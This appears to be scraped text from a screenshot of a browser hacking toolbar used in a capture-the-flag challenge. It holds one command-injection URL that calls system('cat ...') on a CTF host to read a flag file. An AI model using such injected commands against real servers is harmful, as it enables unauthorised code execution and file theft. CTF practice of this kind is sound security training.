 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://game.ctf.seusus.com:43475/1.php?1=system('cat f1ag_44e76.php');
Use POST method
MODIFY HEADER